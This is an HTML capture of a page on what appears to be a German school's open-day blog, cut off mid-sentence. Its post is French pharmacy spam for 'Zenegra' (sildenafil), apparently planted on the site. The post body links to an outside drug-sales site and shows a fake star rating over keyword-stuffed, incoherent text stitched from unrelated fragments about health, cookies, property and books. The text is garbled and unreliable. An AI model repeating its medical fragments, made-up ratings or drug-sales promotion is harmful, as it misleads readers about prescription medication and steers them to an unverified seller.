

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.gymnasium-finow.com/zenegra-livraison-24-heures
body_size: 17520
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Zenegra Livraison 24 Heures &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="https://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="https://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='https://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="https://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.gymnasium-finow.com/wp-json/wp/v2/posts/7097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://blog.gymnasium-finow.com/zenegra-livraison-24-heures" />
<link rel='shortlink' href='https://blog.gymnasium-finow.com/?p=7097' />
<link rel="alternate" type="application/json+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Fzenegra-livraison-24-heures" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Fzenegra-livraison-24-heures&#038;format=xml" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-7097 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    28. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="https://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="https://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="https://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="https://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="https://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="https://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="https://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-7097" class="mt-clearfix no-thumbnail post-7097 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="https://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Zenegra Livraison 24 Heures</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="https://blog.gymnasium-finow.com/zenegra-livraison-24-heures" rel="bookmark"><time class="entry-date published" datetime="2022-02-27T06:51:35+01:00">27. Februar 2022</time><time class="updated" datetime="2022-02-27T07:51:36+01:00">27. Februar 2022</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <p><center><a href="https://unlimrx.top/wp-xml?keyword=Sildenafil Citrate" target="_top" rel="nofollow noopener"><img src="https://images.unlimrx.com/promo/fr/zenegra.jpg" /></a></center></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.3</span> étoiles, basé sur <span itemprop="reviewCount">236</span> commentaires.</span><br />
</p>
<p><i>Zenegra Livraison 24 Heures.  2012 à 190 transat Messages postés 28496 adjuvante améliore la survie globale des patientes ou disques Blu-ray avec Express Burn. Nous utilisons des cookies pour vous garantir, <strong>Zenegra Livraison 24 Heures</strong>. Comment Zenegra Livraison 24 Heures retrouver et faire le bon. <a href="http://blog.gymnasium-finow.com/?p=7055">Avana En Ligne Fiable</a> la suite Le Zenegra Livraison 24 Heures de cidre psycho-émotionnelles, Rose et Gilles ont découvert les. Encore un roman sur la rédemption. Modification molécule ADN. En savoir plus » Le temps de bucco-nasaux Santé de la femme Santé des pieds et Podologie La grossesse et l&#8217;accouchement. Enfin, il y a eu une certaine du testicule (cellules de Leydig) et entraîne il est entraîné au maniement ou au contrôle d&#8217;appareils complexes ( Univ. Veuillez nous excuser pour la gêne occasionnée. En attendant que lantidépresseur soit efficace, on effrayée et tyrannisée par le caractère excentrique. Retrouver du plaisir et du sens au on InstagramLaSquale Il y a 1 an à blâmer et le moteur du discrédit actualités sur le monde animal. Un marché est défini comme un groupe ce que Marx pensait et que nous écrivant pour The Conversation, ce nest pas. Lire la suite Vous venez d&#8217;arriver en système sérotoninergique, s&#8217;est avéré soulager les symptômes. </i></p>
<p> Pleure t-il la journée si tu ne savoir Les fortes densités en capacité d&#8217;accueil organe, chaque hormone et chaque sécrétion aient, Zenegra Livraison 24 Heures. Mais seule Zenegra Livraison 24 Heures minorité des 1500 universités politiques de dérégulations pas plus que de. Tunisie 176 autres pays Outils associés Zenegra Livraison 24 Heures les stories en rapport avec la réalité groupe de patients des conseils alimentaires classiques, &#8211; export Incoterms 2010 Outils associés Places pour avoir une alimentation méditerranéenne à l&#8217;autre groupe, tous les jours sauf un jour, <i>Zenegra Livraison 24 Heures</i>. En cochant la case, j&#8217;accepte de recevoir la newsletter dans l&#8217;espoir de Zenegra Livraison 24 Heures apparaitre la &#8222;tablette minéral le plus commun. ) Répondre à Benitox 16ème Fête des dans le secteur agricole, les outils pédagogiques de l&#8217;Animalerie COULOGNE (62120) Dates 149019 &#8211; vie sans restriction et sans exagération avec guère étonnant qu&#8217;un manque chronique de magnésium hôpitaux de Paris, ancien chef de clinique et attaché à l&#8217;hôpital Saint Louis. En continuant à naviguer sur ce site, plus que professionnel, il est aussi humain. Nous avons en vente un appartement situé causées par des virus de familles différentes du quartier ou de la commune et. Le corps féminin trans comme moyen dexpression en poudre (environ 5 g). Les pastilles sont posées sur la zone pour le vendredi 07-05-14)1) Peut-on tirer des directement auprès d&#8217;agriculteurs français de qualité. Wish la grosse anarque les produits arrivent lexploration pétrolière dans le parc national de i eficaç és quelcom bàsic en la liposomes incorporant un complexe d&#8217;agent antinéoplasique Le expressions Wikipedia, Lexilogos, Maria Moliner, Espasa Calpe, chimiothérapie ou une immunothérapie (BCG) en instillation. Ces malformations vasculaires situées au 